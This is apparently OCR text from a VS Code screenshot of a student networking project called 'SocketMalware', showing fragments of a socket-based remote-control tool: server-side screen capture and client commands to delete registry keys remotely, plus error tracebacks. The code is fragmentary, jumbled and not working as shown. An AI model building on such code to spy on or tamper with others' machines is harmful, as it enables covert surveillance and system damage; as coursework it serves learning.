 File Edit Selection View Go Run Terminal Help
screen_stream.py - SocketMalware - Visual Studio Code
EXPLORER
SOCKETMALWARE
Client
.env
main.py
screenshot.png
GUI
Server
Utils
__pycache__
get_mac.py
key_press.py
lock_screen.py
object_handler.py
screen_stream.py 1, M
temp_image.jpg
temp_image.png U
tree_folder.py
.env
main.py 2, M
regFile.reg
temp_image.jpg
test.py
README.md
OUTLINE
TIMELINE
3
Json
main.py 2, M
screen_stream.py 1, M
lock_scre
Server > Utils > screen_stream.py > screen_stream
7 import time
6 import json
5 import PIL
4
3 def screen_stream():
2 temp = pyautogui.screenshot()
1 temp.save('temp_image.png')
11 img = PIL.Image.open("temp_image.png", mode='r')
1 img_byte_arr = io.BytesIO()
2 img.save(img_byte_arr, format="PNG")
3 img_byte_arr = img_byte_arr.getvalue()
4 print(img_byte_arr)
5 #while True:
6 # temp = pyautogui.screenshot()
7 # temp.save(r'temp_image.jpg')
8 # img = cv2.imread('temp_image.jpg')
9 # cv2.imshow('frame', img)
10 # if cv2.waitKey(1) & 0xFF == ord('q'):
11 # break
12 #cv2.destroyAllWindows()
13
14 if __name__ == '__main__':
15 screen_stream()
main.py Client
main.py Server 2, M
Client > main.py > ...
26 s.sendall(bytes(keyPath, 'utf8'))
25 respone = s.recv(1024)
24 return respone.decode('utf8')
23
22 def regDeleteKey(s, keyPath):
21 s.sendall(b'reg delete key')
20 time.sleep(0.1)
19 s.sendall(bytes(keyPath, 'utf8'))
18 respone = s.recv(1024)
17 return respone.decode('utf8')
16
15 if __name__ == '__main__':
14 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
13 s.connect((SERVER_HOST, int(SERVER_PORT)))
12 respone = s.recv(10 * 1024)
11 buff = np.fromstring(respone, np.uint8)
10 buff = buff.reshape(1, -1)
9 img = cv2.imdecode(buff, cv2.IMREAD_COLOR)
8 cv2.imshow('', img)
7 cv2.waitKey(0)
6 # temp = []
5 # temp.append(("123123", "23123", 31231))
4 # temp.append(("2312", "23123", 31231))
3 # temp.append(("1erwerwer", "23123", 31231))
PROBLEMS 3 OUTPUT TERMINAL DEBUG CONSOLE
screen_stream()
File "E:\NetworkingCourse\SocketMalware\Server\Utils\screen_str
eam.py", line 12, in screen_stream
img.save(img_byte_arr, format="PNG")
AttributeError: '_io.TextIOWrapper' object has no attribute 'save
'
PS E:\NetworkingCourse\SocketMalware\Server\Utils> python3 .\scre
en_stream.py
PS E:\NetworkingCourse\SocketMalware> cd .\Client\
PS E:\NetworkingCourse\SocketMalware\Client> python3 .\main.py
Traceback (most recent call last):
File "E:\NetworkingCourse\SocketMalware\Client\main.py", line 1
30, in <module>
s.connect((SERVER_HOST, int(SERVER_PORT)))
ConnectionRefusedError: [WinError 10061] No connection could be m
ade because the target machine actively refused it
PS E:\NetworkingCourse\SocketMalware\Client>
powershell
powershell
master* Python 3.9.6 64-bit 0 3 "screen_stream.py" 26L 624C written
Ln 11, Col 12 Tab Size: 2 UTF-8 CRLF MagicPython